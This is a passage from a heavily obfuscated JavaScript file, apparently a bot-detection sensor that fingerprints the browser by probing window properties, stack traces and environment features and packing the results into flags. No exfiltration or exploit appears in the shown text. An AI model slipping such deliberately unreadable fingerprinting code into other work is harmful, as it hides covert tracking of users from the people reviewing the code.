bf:{gd.push(I3);try{var nlT=gd.length;var PLT=Tv(V7);var C9T=hl;var dJT=DO[k8T()[NfT(hl)](js,vp,ql,qG)][FbT(typeof I0T()[LhT(Q5)],v9('',[][[]]))?I0T()[LhT(js)](sX,dl,RM,x5):I0T()[LhT(QD)](K9,T5,lD,PV)](DO[k8T()[NfT(BW)](dl,BW,nl,dD)][N8T()[LZT(YE)](CK,s4)],HrT(typeof I0T()[LhT(dl)],'undefined')?I0T()[LhT(C6)](xP,qV,A5,vp):I0T()[LhT(js)].call(null,RH,bk,Kn,Fw));if(dJT){C9T++;Tv(Tv(dJT[I0T()[LhT(SU)](LP,FR,S5,WG)]))&&VhT(dJT[FbT(typeof I0T()[LhT(FK)],v9('',[][[]]))?I0T()[LhT(js)](pF,T5,hG,Ox):I0T()[LhT(SU)](LP,Tv(Tv([])),S5,Zp)][Rj()[vZT(Lm)].call(null,UF,kw)]()[FbT(typeof Rj()[vZT(Z3)],v9('',[][[]]))?Rj()[vZT(sN)].apply(null,[Aq,rG]):Rj()[vZT(XK)](nk,gj)](r7T()[XgT(p5)].apply(null,[sA,vG,k5,Im])),jv(PK))&&C9T++;}var I5T=C9T[Rj()[vZT(Lm)](UF,kw)]();var K5T;return gd.pop(),K5T=I5T,K5T;}catch(G4T){gd.splice(vD(nlT,PK),Infinity,I3);var q1T;return q1T=ZU()[XZT(UF)].call(null,js,Im),gd.pop(),q1T;}gd.pop();}break;case D0:{gd.push(Nn);if(DO[HrT(typeof I0T()[LhT(UA)],v9('',[][[]]))?I0T()[LhT(bF)](PU,r6,cm,Tv(Tv([]))):I0T()[LhT(js)](LM,Wd,pP,bl)][N8T()[LZT(k5)].call(null,YE,BK)]){if(DO[k8T()[NfT(hl)](js,vp,Jq,c3)][I0T()[LhT(QD)](K9,qV,QN,GV)](DO[I0T()[LhT(bF)](PU,mq,cm,qG)][N8T()[LZT(k5)].apply(null,[YE,BK])][N8T()[LZT(YE)].apply(null,[CK,Aq])],I0T()[LhT(hR)](Bd,x5,tU,FR))){var CsT;return CsT=Rj()[vZT(dl)].call(null,k5,z3),gd.pop(),CsT;}var ZsT;return ZsT=I0T()[LhT(vx)](QV,WM,zV,qV),gd.pop(),ZsT;}var ZET;return ZET=HrT(typeof ZU()[XZT(k5)],v9([],[][[]]))?ZU()[XZT(UF)](js,KK):ZU()[XZT(dD)](vG,x6),gd.pop(),ZET;}break;case vT:{gd.push(SW);var QRT;return QRT=Tv(R7T(HrT(typeof N8T()[LZT(Yq)],'undefined')?N8T()[LZT(YE)].apply(null,[CK,Ss]):N8T()[LZT(Fw)].call(null,q9,n3),DO[FbT(typeof I0T()[LhT(Js)],v9('',[][[]]))?I0T()[LhT(js)](Ts,SU,S9,Tv(PK)):I0T()[LhT(bF)].apply(null,[PU,Tv(Tv(hl)),mM,rH])][F0T()[GQT(BW)](c3,Fp,Uw,js,js,Tv([]))][N8T()[LZT(nD)](qA,kA)][N8T()[LZT(Id)].apply(null,[xP,g5])])||R7T(N8T()[LZT(YE)].apply(null,[CK,Ss]),DO[I0T()[LhT(bF)](PU,QD,mM,FK)][F0T()[GQT(BW)].apply(null,[Lx,Fp,Uw,js,b1,Tv(PK)])][N8T()[LZT(nD)](qA,kA)][UI()[ZfT(BW)]([Q5,Fw],WG,Fp,bl,c3)])),gd.pop(),QRT;}break;case rg:{gd.push(hA);try{var djT=gd.length;var IET=Tv(Tv(Hc));var PNT=new (DO[I0T()[LhT(bF)](PU,Yq,tj,Tv(Tv({})))][F0T()[GQT(BW)](Yq,DM,Uw,js,Tv([]),bB)][N8T()[LZT(nD)].apply(null,[qA,pU])][N8T()[LZT(Id)].call(null,xP,vV)])();var PDT=new (DO[I0T()[LhT(bF)].apply(null,[PU,QD,tj,Tv(Tv(hl))])][F0T()[GQT(BW)](GB,DM,Uw,js,zv,Fw)][FbT(typeof N8T()[LZT(Fq)],v9('',[][[]]))?N8T()[LZT(Fw)].call(null,Xk,jN):N8T()[LZT(nD)].apply(null,[qA,pU])][FbT(typeof UI()[ZfT(js)],v9(Rj()[vZT(bl)](VW,hB),[][[]]))?UI()[ZfT(sV)](vV,GV,YU,vk,g3):UI()[ZfT(BW)].call(null,[Q5,Fw],WG,DM,bl,bl)])();var FFT;return gd.pop(),FFT=Tv({}),FFT;}catch(LtT){gd.splice(vD(djT,PK),Infinity,hA);var YlT;return YlT=FbT(LtT[N8T()[LZT(dl)].apply(null,[ll,jf])][ZU()[XZT(Ek)].call(null,T5,AR)],I0T()[LhT(GB)](Wd,C6,fq,cp)),gd.pop(),YlT;}gd.pop();}break;case SQ:{gd.push(J6);if(Tv(DO[I0T()[LhT(bF)].call(null,PU,q3,QM,Tv(Tv(PK)))][Rj()[vZT(lW)].apply(null,[fj,N3])])){var lRT=FbT(typeof DO[I0T()[LhT(bF)](PU,Tv({}),QM,XK)][IfT()[BTT(GV)](tX,sV,WX,KF)],N8T()[LZT(Wd)].apply(null,[PU,Gv]))?Rj()[vZT(dl)].call(null,k5,TG):I0T()[LhT(vx)](QV,lX,DH,Tv([]));var gJT;return gd.pop(),gJT=lRT,gJT;}var v1T;return v1T=FbT(typeof ZU()[XZT(UV)],'undefined')?ZU()[XZT(dD)](Zj,zd):ZU()[XZT(UF)].apply(null,[js,TR]),gd.pop(),v1T;}break;case MY:{gd.push(Dn);var btT=FbT(typeof N8T()[LZT(zk)],v9('',[][[]]))?N8T()[LZT(Fw)].apply(null,[LG,wD]):N8T()[LZT(SU)].call(null,Z3,kt);var lzT=Tv(V7);try{var vRT=gd.length;var hNT=Tv(V7);var sNT=hl;try{var VRT=DO[r7T()[XgT(r6)].call(null,BW,hU,q3,RF)][N8T()[LZT(YE)].call(null,CK,jl)][Rj()[vZT(Lm)].apply(null,[UF,Nn])];DO[HrT(typeof k8T()[NfT(WM)],v9(Rj()[vZT(bl)](VW,fG),[][[]]))?k8T()[NfT(hl)](js,vp,J9,SU):k8T()[NfT(FK)](Hk,nC,QF,WG)][HrT(typeof r7T()[XgT(sV)],v9([],[][[]]))?r7T()[XgT(qG)].call(null,r6,zs,WM,KK):r7T()[XgT(FK)].call(null,bF,Tv(Tv(PK)),mq,hU)](VRT)[Rj()[vZT(Lm)](UF,Nn)]();}catch(P1T){gd.splice(vD(vRT,PK),Infinity,Dn);if(P1T[k8T()[NfT(bA)].apply(null,[FK,vx,CV,C6])]&&FbT(typeof P1T[HrT(typeof k8T()[NfT(Ek)],'undefined')?k8T()[NfT(bA)](FK,vx,CV,q3):k8T()[NfT(FK)](YU,BF,TP,K9)],HrT(typeof I0T()[LhT(zk)],v9('',[][[]]))?I0T()[LhT(bB)](HP,XF,qO,sN):I0T()[LhT(js)](jC,KA,xl,Fw))){P1T[k8T()[NfT(bA)](FK,vx,CV,GV)][F0T()[GQT(Fw)](qw,CV,Ep,FK,Zp,sN)](IfT()[BTT(WM)].apply(null,[sE,PK,Fw,hM]))[r7T()[XgT(cp)].call(null,C6,vG,PU,kM)](function(qtT){gd.push(RX);if(qtT[ZU()[XZT(PV)](QD,mS)](N8T()[LZT(Js)].call(null,HU,HE))){lzT=Tv(Hc);}if(qtT[FbT(typeof ZU()[XZT(b1)],v9([],[][[]]))?ZU()[XZT(dD)].call(null,S3,bF):ZU()[XZT(PV)](QD,mS)](HrT(typeof N8T()[LZT(r6)],'undefined')?N8T()[LZT(p5)].apply(null,[pk,f9]):N8T()[LZT(Fw)](jC,gA))){sNT++;}gd.pop();});}}btT=FbT(sNT,dl)||lzT?Rj()[vZT(dl)].apply(null,[k5,vd]):I0T()[LhT(bl)].call(null,rH,Tv(Tv({})),wd,Tv(Tv({})));}catch(Q4T){gd.splice(vD(vRT,PK),Infinity,Dn);btT=UI()[ZfT(hl)](lH,HP,pn,PK,dU);}var OFT;return gd.pop(),OFT=btT,OFT;}break;case lO:{gd.push(Gn);var tCT=FbT(typeof ZU()[XZT(UN)],v9([],[][[]]))?ZU()[XZT(dD)](GA,Od):ZU()[XZT(UF)].call(null,js,lF);try{var bzT=gd.length;var r1T=Tv({});tCT=HrT(typeof DO[ZU()[XZT(QD)].apply(null,[lH,Jj])],N8T()[LZT(Wd)].call(null,PU,PF))?Rj()[vZT(dl)](k5,h9):I0T()[LhT(bl)].call(null,rH,mX,qq,Lm);}catch(p4T){gd.splice(vD(bzT,PK),Infinity,Gn);tCT=UI()[ZfT(hl)].call(null,lH,Z3,JG,PK,T5);}var YjT;return gd.pop(),YjT=tCT,YjT;}break;}};var DRT=function zKT(pDT,JNT){'use strict';var R9T=zKT;switch(pDT){case kh:{var mNT=JNT[Hc];var B5T=JNT[V7];var w4T=JNT[x0];gd.push(LB);try{var D5T=gd.length;var KNT=Tv(V7);var xjT;return xjT=Fj(xY,[r7T()[XgT(WM)](YE,XK,PV,DH),FbT(typeof IfT()[BTT(x5)],'undefined')?IfT()[BTT(qG)](Wk,zM,PK,QX):IfT()[BTT(bF)](Mn,js,hl,nX),k8T()[NfT(sN)](YE,PU,Fp,mX),mNT.call(B5T,w4T)]),gd.pop(),xjT;}catch(HjT){gd.splice(vD(D5T,PK),Infinity,LB);var YRT;return YRT=Fj(xY,[HrT(typeof r7T()[XgT(lG)],v9('',[][[]]))?r7T()[XgT(WM)].apply(null,[K9,wE,PV,DH]):r7T()[XgT(FK)](QD,Tv(Tv(PK)),TgT,gv),F0T()[GQT(bF)](bA,TP,k6,FK,dU,dD),k8T()[NfT(sN)](YE,PU,Fp,gM),HjT]),gd.pop(),YRT;}gd.pop();}break;case bO:{return this;}break;case V7:{var ORT=JNT[Hc];gd.push(rM);var S4T;return S4T=Fj(xY,[I0T()[LhT(cp)](QW,bB,XD,q3),ORT]),gd.pop(),S4T;}break;case rS:{return this;}break;case w7:{return this;}break;case FT:{var VLT;gd.push(O6);return VLT=N8T()[LZT(TV)](XA,xl),gd.pop(),VLT;}break;case KO:{var dCT=JNT[Hc];gd.push(pU);var sCT=DO[k8T()[NfT(hl)].call(null,js,vp,A3,Q5)](dCT);var CLT=[];for(var OlT in sCT)CLT[r7T()[XgT(hl)].call(null,BW,bk,hR,FF)](OlT);CLT[ZU()[XZT(gM)].call(null,sV,Av)]();var kjT;return kjT=function LDT(){gd.push(qx);for(;CLT[N8T()[LZT(hl)].apply(null,[QD,Yj])];){var kET=CLT[r7T()[XgT(cV)](Z3,tq,vB,ZgT)]();if(R7T(kET,sCT)){var OET;return LDT[Rj()[vZT(Wd)](UA,AA)]=kET,LDT[HrT(typeof k8T()[NfT(Lx)],'undefined')?k8T()[NfT(Ek)](dl,zk,s3,UF):k8T()[NfT(FK)](Jx,Jk,BA,nk)]=Tv(PK),gd.pop(),OET=LDT,OET;}}LDT[k8T()[NfT(Ek)](dl,zk,s3,sV)]=Tv(hl);var PET;return gd.pop(),PET=LDT,PET;},gd.pop(),kjT;}break;case dg:{gd.push(XF);this[k8T()[NfT(Ek)](dl,zk,Hv,zs)]=Tv(hl);var HFT=this[r7T()[XgT(zk)].apply(null,[UF,Tv([]),b1,GfT])][hl][r7T()[XgT(Lm)].apply(null,[Fw,HU,vM,vM])];if(FbT(F0T()[GQT(bF)](bk,whT,k6,FK,vp,Ek),HFT[HrT(typeof r7T()[XgT(hR)],v9('',[][[]]))?r7T()[XgT(WM)].call(null,bA,c3,PV,AA):r7T()[XgT(FK)](WM,ZX,k3,qP)]))throw HFT[HrT(typeof k8T()[NfT(xP)],v9(Rj()[vZT(bl)](VW,rP),[][[]]))?k8T()[NfT(sN)](YE,PU,SW,bA):k8T()[NfT(FK)].apply(null,[HP,FK,X9,vG])];var RtT;return RtT=this[N8T()[LZT(hU)](bB,gH)],gd.pop(),RtT;}break;case Y:{var c5T=JNT[Hc];var bET=JNT[V7];var xKT;var TNT;var A4T;gd.push(b6);var l5T;var nFT=I0T()[LhT(BW)](qA,Tv(Tv(hl)),qk,Tv(Tv(PK)));var UJT=c5T[F0T()[GQT(Fw)](Q5,EA,Ep,FK,bl,Fw)](nFT);for(l5T=hl;TD(l5T,UJT[HrT(typeof N8T()[LZT(WG)],'undefined')?N8T()[LZT(hl)](QD,Zr):N8T()[LZT(Fw)](Hd,UF)]);l5T++){xKT=H3(ZW(YLT(bET,bF),hJ[Rj()[vZT(Lx)](WM,GC)]()),UJT[N8T()[LZT(hl)](QD,Zr)]);bET*=MgT[YE];bET&=MgT[dl];bET+=MgT[FK];bET&=MgT[js];TNT=H3(ZW(YLT(bET,bF),MgT[Fw]),UJT[HrT(typeof N8T()[LZT(dD)],'undefined')?N8T()[LZT(hl)](QD,Zr):N8T()[LZT(Fw)].call(null,HA,zW)]);bET*=hJ[r7T()[XgT(bB)](zk,zv,q1,GJ)]();bET&=MgT[dl];bET+=hJ[FbT(typeof I0T()[LhT(js)],v9([],[][[]]))?I0T()[LhT(js)](sP,PV,hW,zk):I0T()[LhT(bA)](mn,YE,nm,lG)]();bET&=hJ[I0T()[LhT(GV)](Fk,zH,Q4,Tv(Tv(hl)))]();A4T=UJT[xKT];UJT[xKT]=UJT[TNT];UJT[TNT]=A4T;}var s5T;return s5T=UJT[FbT(typeof F0T()[GQT(hl)],'undefined')?F0T()[GQT(js)](SU,Gd,tp,A6,zB,Tv(Tv({}))):F0T()[GQT(YE)].call(null,Fq,mW,bl,dl,JA,Tv([]))](nFT),gd.pop(),s5T;}break;case gO:{var wKT=JNT[Hc];gd.push(Oq);if(HrT(typeof wKT,I0T()[LhT(bB)](HP,WG,VD,PK))){var gtT;return gtT=HrT(typeof Rj()[vZT(mn)],v9([],[][[]]))?Rj()[vZT(bl)](VW,LR):Rj()[vZT(sN)].call(null,lx,qA),gd.pop(),gtT;}var GsT;return GsT=wKT[N8T()[LZT(cV)].call(null,PK,s9)](new (DO[N8T()[LZT(lH)].call(null,vp,Xt)])(FbT(typeof ZU()[XZT(wE)],'undefined')?ZU()[XZT(dD)].call(null,hG,wp):ZU()[XZT(Lm)](bH,mF),FbT(typeof I0T()[LhT(gM)],v9([],[][[]]))?I0T()[LhT(js)](Yd,PU,G6,tq):I0T()[LhT(cV)](ZX,HU,nR,wA)),r7T()[XgT(UA)](Un,sN,sV,mj))[HrT(typeof N8T()[LZT(nk)],'undefined')?N8T()[LZT(cV)].apply(null,[PK,s9]):N8T()[LZT(Fw)](r3,EH)](new (DO[N8T()[LZT(lH)].apply(null,[vp,Xt])])(I0T()[LhT(lH)].call(null,vM,Tv([]),wm,b1),I0T()[LhT(cV)](ZX,GV,nR,PK)),FbT(typeof r7T()[XgT(hl)],'undefined')?r7T()[XgT(FK)].apply(null,[gM,zk,hH,cm]):r7T()[XgT(rH)](cV,bF,L3,z4))[N8T()[LZT(cV)].call(null,PK,s9)](new (DO[N8T()[LZT(lH)](vp,Xt)])(k8T()[NfT(Lx)](dl,hl,Ud,lX),I0T()[LhT(cV)].apply(null,[ZX,Tv({}),nR,Tv(Tv({}))])),FbT(typeof ZU()[XZT(bF)],'undefined')?ZU()[XZT(dD)](KW,WA):ZU()[XZT(TV)].call(null,Js,Up))[N8T()[LZT(cV)].call(null,PK,s9)](new (DO[N8T()[LZT(lH)](vp,Xt)])(r7T()[XgT(mX)].call(null,Lm,qV,UA,Ym),I0T()[LhT(cV)](ZX,PU,nR,UF)),UhT()[YOT(sN)](IU,Zp,Z3,GV,vp,Fw))[N8T()[LZT(cV)].apply(null,[PK,s9])](new (DO[N8T()[LZT(lH)](vp,Xt)])(FbT(typeof UhT()[YOT(bF)],'undefined')?UhT()[YOT(wE)](rH,XK,bd,Rm,rH,Dd):UhT()[YOT(dD)](Ud,zk,Zp,Ox,q3,dl),I0T()[LhT(cV)].apply(null,[ZX,q3,nR,UV])),I0T()[LhT(K9)](YE,zH,mE,Tv([])))[N8T()[LZT(cV)](PK,s9)](new (DO[N8T()[LZT(lH)](vp,Xt)])(Rj()[vZT(hU)].apply(null,[nD,f1]),I0T()[LhT(cV)](ZX,Js,nR,lW)),I0T()[LhT(tq)].call(null,UA,sA,B9,XF))[N8T()[LZT(cV)](PK,s9)](new (DO[FbT(typeof N8T()[LZT(bB)],v9([],[][[]]))?N8T()[LZT(Fw)].apply(null,[Zd,Tk]):N8T()[LZT(lH)](vp,Xt)])(ZU()[XZT(PU)](gm,fw),I0T()[LhT(cV)](ZX,JA,nR,vG)),r7T()[XgT(dU)](vG,rH,qG,J4))[N8T()[LZT(cV)](PK,s9)](new (DO[N8T()[LZT(lH)].apply(null,[vp,Xt])])(ZU()[XZT(hU)](Ox,I9),HrT(typeof I0T()[LhT(SU)],v9('',[][[]]))?I0T()[LhT(cV)](ZX,C6,nR,lX):I0T()[LhT(js)](z6,bl,R5,cV)),IfT()[BTT(SU)](IU,dl,Lm,QD))[Rj()[vZT(TV)](fx,Np)](MgT[bB],MgT[sV]),gd.pop(),GsT;}break;case hY:{var NKT=JNT[Hc];var ZRT=JNT[V7];var WLT;gd.push(xR);return WLT=v9(DO[N8T()[LZT(wE)](jq,lx)][r7T()[XgT(Z3)].call(null,Tv(Tv({})),UN,Jp,bS)](rST(DO[N8T()[LZT(wE)](jq,lx)][ZU()[XZT(cV)](QW,DN)](),v9(vD(ZRT,NKT),PK))),NKT),gd.pop(),WLT;}break;case NO:{var YET=JNT[Hc];gd.push(mW);var KsT=new (DO[JgT()[gcT(SU)](Tv(PK),Wd,dD,dD,Dj,T5)])();var pRT=KsT[Rj()[vZT(lH)](bF,SK)](YET);var AzT=Rj()[vZT(bl)](VW,Wm);pRT[r7T()[XgT(cp)](HP,nD,PU,c4)](function(TDT){gd.push(Kn);AzT+=DO[Rj()[vZT(wE)](fX,SR)][I0T()[LhT(qA)](Rm,Tv({}),Dn,sN)](TDT);gd.pop();});var n4T;return n4T=DO[k8T()[NfT(Fw)](dl,vG,Pw,Zp)](AzT),gd.pop(),n4T;}break;case XZ:{var ERT;gd.push(hW);return ERT=new (DO[r7T()[XgT(KA)](Tv(Tv([])),qG,nk,sw)])()[I0T()[LhT(KA)](KA,qA,H6,nD)](),gd.pop(),ERT;}break;case m0:{gd.push(C6);var jKT=[ZU()[XZT(dU)](XF,r5),HrT(typeof k8T()[NfT(js)],v9(Rj()[vZT(bl)].apply(null,[VW,IA]),[][[]]))?k8T()[NfT(WG)].apply(null,[SU,lq,gn,hU]):k8T()[NfT(FK)](bG,IJ,VC,nk),N8T()[LZT(dU)].call(null,Qx,SH),Rj()[vZT(tq)].apply(null,[Rd,TU]),ZU()[XZT(Z3)](fx,Jn),ZU()[XZT(KA)](Rm,B4),r7T()[XgT(vG)].call(null,nD,XF,GB,dM),N8T()[LZT(Z3)](wA,IE),HrT(typeof ZU()[XZT(Ek)],v9([],[][[]]))?ZU()[XZT(vG)](Lm,Hk):ZU()[XZT(dD)](k6,f6),FbT(typeof ZU()[XZT(bl)],v9([],[][[]]))?ZU()[XZT(dD)](IE,zx):ZU()[XZT(Zp)](vw,AW),r7T()[XgT(Zp)].apply(null,[Tv(Tv({})),lX,fX,Jk]),ZU()[XZT(HU)](wA,cP),N8T()[LZT(KA)].call(null,x5,hd),N8T()[LZT(vG)].apply(null,[Rd,jP]),UI()[ZfT(bF)](lH,Zp,x6,BW,Tv(PK)),r7T()[XgT(HU)](lH,zH,mn,Nk),ZU()[XZT(qV)].apply(null,[fj,OB]),HrT(typeof N8T()[LZT(rH)],v9([],[][[]]))?N8T()[LZT(Zp)](FK,wR):N8T()[LZT(Fw)].apply(null,[RP,Ln]),r7T()[XgT(qV)](Ek,K9,TV,tV),I0T()[LhT(mq)](fx,nD,M9,K9),N8T()[LZT(HU)](Ox,B4),Rj()[vZT(UA)](Jp,bW),I0T()[LhT(zs)](PK,bA,Od,UN),I0T()[LhT(zB)].apply(null,[jN,zk,MM,UV]),I0T()[LhT(XK)](lW,WX,hn,SU),ZU()[XZT(mq)].call(null,Un,SH),ZU()[XZT(zs)].call(null,Zn,OM)];if(hhT(typeof DO[HrT(typeof ZU()[XZT(Wd)],'undefined')?ZU()[XZT(UA)].apply(null,[VA,kn]):ZU()[XZT(dD)](bp,fB)][FbT(typeof F0T()[GQT(Lx)],v9(Rj()[vZT(bl)](VW,IA),[][[]]))?F0T()[GQT(js)](x5,Xp,FR,pX,zH,bB):F0T()[GQT(SU)](PK,mrT,Qn,bl,Lx,zH)],N8T()[LZT(Wd)].apply(null,[PU,fP]))){var nRT;return gd.pop(),nRT=null,nRT;}var HlT=jKT[N8T()[LZT(hl)](QD,fp)];var t9T=Rj()[vZT(bl)](VW,IA);for(var U1T=hJ[N8T()[LZT(WG)](p5,Xp)]();TD(U1T,HlT);U1T++){var JDT=jKT[U1T];if(HrT(DO[ZU()[XZT(UA)].apply(null,[VA,kn])][F0T()[GQT(SU)](q3,mrT,Qn,bl,cp,hU)][JDT],undefined)){t9T=Rj()[vZT(bl)].call(null,VW,IA)[ZU()[XZT(sV)].call(null,Fk,nl)](t9T,Rj()[vZT(K9)].call(null,rH,Ws))[FbT(typeof ZU()[XZT(qV)],v9('',[][[]]))?ZU()[XZT(dD)].call(null,pbT,xl):ZU()[XZT(sV)](Fk,nl)](U1T);}}var NET;return gd.pop(),NET=t9T,NET;}break;case H:{gd.push(xA);var AET;return AET=FbT(typeof DO[I0T()[LhT(bF)](PU,GB,J9,PK)][HrT(typeof N8T()[LZT(dl)],'undefined')?N8T()[LZT(qV)](MV,hR):N8T()[LZT(Fw)](X3,f5)],I0T()[LhT(WG)](zv,FK,QG,nD))||FbT(typeof DO[I0T()[LhT(bF)].apply(null,[PU,Wd,J9,tq])][N8T()[LZT(mq)].call(null,bF,V1)],I0T()[LhT(WG)](zv,Tv(Tv(hl)),QG,HP))||FbT(typeof DO[I0T()[LhT(bF)].call(null,PU,r6,J9,Tv(Tv(PK)))][IfT()[BTT(bB)](Kq,BW,Zp,Xk)],I0T()[LhT(WG)].call(null,zv,Tv(Tv(PK)),QG,g3)),gd.pop(),AET;}break;case RS:{gd.push(xP);try{var BNT=gd.length;var wET=Tv([]);var ICT;return ICT=Tv(Tv(DO[I0T()[LhT(bF)](PU,T5,Gw,WX)][r7T()[XgT(mq)](bF,Tv(hl),FR,PP)])),gd.pop(),ICT;}catch(KFT){gd.splice(vD(BNT,PK),Infinity,xP);var lDT;return gd.pop(),lDT=Tv([]),lDT;}gd.pop();}break;case kz:{gd.push(bx);try{var CET=gd.length;var m4T=Tv(Tv(Hc));var wFT;return wFT=Tv(Tv(DO[I0T()[LhT(bF)](PU,Tv(PK),lk,sX)][HrT(typeof ZU()[XZT(mq)],v9('',[][[]]))?ZU()[XZT(zB)].apply(null,[GV,YG]):ZU()[XZT(dD)](bU,q9)])),gd.pop(),wFT;}catch(M9T){gd.splice(vD(CET,PK),Infinity,bx);var b9T;return gd.pop(),b9T=Tv({}),b9T;}gd.pop();}break;case Zg:{var DET;gd.push(NH);return DET=Tv(Tv(DO[FbT(typeof I0T()[LhT(mX)],v9([],[][[]]))?I0T()[LhT(js)](d6,Tv({}),rp,b1):I0T()[LhT(bF)].apply(null,[PU,Id,fd,PK])][UhT()[YOT(Wd)](ps,Yq,vw,c3,Id,sN)])),gd.pop(),DET;}break;case Ar:{gd.push(gX);try{var sKT=gd.length;var ktT=Tv(V7);var vJT=v9(DO[ZU()[XZT(XK)].call(null,FK,vR)](DO[HrT(typeof I0T()[LhT(zB)],v9([],[][[]]))?I0T()[LhT(bF)](PU,xA,XC,hU):I0T()[LhT(js)].apply(null,[bF,Tv([]),lV,Lm])][Rj()[vZT(rH)].apply(null,[C6,rV])]),kI(DO[HrT(typeof ZU()[XZT(wE)],'undefined')?ZU()[XZT(XK)](FK,vR):ZU()[XZT(dD)](Sk,bx)](DO[HrT(typeof I0T()[LhT(bA)],v9('',[][[]]))?I0T()[LhT(bF)](PU,Tv(hl),XC,lX):I0T()[LhT(js)].apply(null,[AR,Tv(hl),fq,SU])][HrT(typeof I0T()[LhT(Lm)],'undefined')?I0T()[LhT(xA)](Lm,r6,Fd,b1):I0T()[LhT(js)].apply(null,[lN,CK,IA,XK])]),PK));vJT+=v9(kI(DO[ZU()[XZT(XK)].apply(null,[FK,vR])](DO[I0T()[LhT(bF)](PU,mq,XC,xA)][HrT(typeof Rj()[vZT(TV)],v9('',[][[]]))?Rj()[vZT(mX)](zv,lE):Rj()[vZT(sN)](nd,OV)]),Fw),kI(DO[ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)](PU,bA,XC,bB)][r7T()[XgT(zs)](UN,sX,BF,kC)]),YE));vJT+=v9(kI(DO[ZU()[XZT(XK)].apply(null,[FK,vR])](DO[FbT(typeof I0T()[LhT(dl)],v9([],[][[]]))?I0T()[LhT(js)].apply(null,[BF,TV,Qv,mq]):I0T()[LhT(bF)].call(null,PU,xP,XC,rH)][FbT(typeof r7T()[XgT(lH)],v9('',[][[]]))?r7T()[XgT(FK)].apply(null,[bF,Un,G6,VB]):r7T()[XgT(zB)].apply(null,[Tv(hl),qG,hA,U3])]),dl),kI(DO[ZU()[XZT(XK)](FK,vR)](DO[HrT(typeof I0T()[LhT(js)],v9('',[][[]]))?I0T()[LhT(bF)].call(null,PU,Ox,XC,Tv({})):I0T()[LhT(js)].call(null,CM,Tv(Tv(PK)),tW,Tv(Tv([])))][UI()[ZfT(sN)](hq,vx,TA,qA,Tv([]))]),FK));vJT+=v9(kI(DO[ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)](PU,Fw,XC,wA)][N8T()[LZT(zs)].apply(null,[Cx,V1])]),js),kI(DO[ZU()[XZT(XK)](FK,vR)](DO[FbT(typeof I0T()[LhT(qA)],v9([],[][[]]))?I0T()[LhT(js)].apply(null,[Rd,Tv(Tv({})),sB,Fq]):I0T()[LhT(bF)](PU,UN,XC,ZX)][I0T()[LhT(q3)].apply(null,[nk,WX,XG,PV])]),MgT[Lx]));vJT+=v9(kI(DO[ZU()[XZT(XK)].apply(null,[FK,vR])](DO[I0T()[LhT(bF)](PU,vG,XC,qG)][r7T()[XgT(XK)].apply(null,[XK,Lm,k6,Ev])]),bF),kI(DO[ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)].apply(null,[PU,c3,XC,Tv(hl)])][HrT(typeof Rj()[vZT(q3)],'undefined')?Rj()[vZT(dU)](dD,gW):Rj()[vZT(sN)](np,nx)]),sN));vJT+=v9(kI(DO[ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)](PU,Tv(Tv(hl)),XC,Tv(Tv({})))][F0T()[GQT(bB)](Ox,TA,vB,GB,dl,PV)]),wE),kI(DO[ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)](PU,Tv(Tv([])),XC,Lm)][FbT(typeof ZU()[XZT(Lm)],v9('',[][[]]))?ZU()[XZT(dD)].call(null,MM,YW):ZU()[XZT(xA)].call(null,bl,EE)]),dD));vJT+=v9(kI(DO[ZU()[XZT(XK)].call(null,FK,vR)](DO[I0T()[LhT(bF)](PU,Tv(Tv(PK)),XC,Tv(hl))][JgT()[gcT(Lx)].call(null,vG,js,Tv(hl),Lx,TA,QD)]),qG),kI(DO[FbT(typeof ZU()[XZT(cp)],v9([],[][[]]))?ZU()[XZT(dD)].call(null,wp,xU):ZU()[XZT(XK)].call(null,FK,vR)](DO[I0T()[LhT(bF)](PU,x5,XC,r6)][r7T()[XgT(xA)].call(null,FR,mq,sN,F9)]),Ek));vJT+=v9(kI(DO[ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)].call(null,PU,lG,XC,b1)][UhT()[YOT(SU)](TA,lX,WG,bA,WG,dD)]),Wd),kI(DO[ZU()[XZT(XK)].call(null,FK,vR)](DO[I0T()[LhT(bF)].call(null,PU,xA,XC,UV)][HrT(typeof N8T()[LZT(bA)],'undefined')?N8T()[LZT(zB)].call(null,L1,Kd):N8T()[LZT(Fw)](OG,rP)]),SU));vJT+=v9(kI(DO[ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)].apply(null,[PU,UA,XC,Ox])][r7T()[XgT(q3)](bk,qA,lX,sC)]),bB),kI(DO[ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)](PU,Tv(hl),XC,FR)][I0T()[LhT(bk)].call(null,hA,Fw,OK,UN)]),sV));vJT+=v9(kI(DO[ZU()[XZT(XK)].apply(null,[FK,vR])](DO[I0T()[LhT(bF)](PU,Tv([]),XC,WM)][HrT(typeof N8T()[LZT(HU)],'undefined')?N8T()[LZT(XK)].call(null,In,z3):N8T()[LZT(Fw)].call(null,Pq,OG)]),Lx),kI(DO[ZU()[XZT(XK)](FK,vR)](DO[HrT(typeof I0T()[LhT(q1)],v9('',[][[]]))?I0T()[LhT(bF)].call(null,PU,JA,XC,Ek):I0T()[LhT(js)].apply(null,[TB,Lm,Sp,sX])][HrT(typeof ZU()[XZT(hl)],v9([],[][[]]))?ZU()[XZT(q3)].apply(null,[vB,Jw]):ZU()[XZT(dD)](PP,dD)]),WG));vJT+=v9(kI(DO[ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)](PU,zk,XC,Wd)][Rj()[vZT(Z3)](WX,vU)]),hJ[FbT(typeof N8T()[LZT(WM)],v9('',[][[]]))?N8T()[LZT(Fw)](sH,cC):N8T()[LZT(xA)](lH,f1)]()),kI(DO[ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)].apply(null,[PU,Tv(Tv(PK)),XC,GV])][FbT(typeof 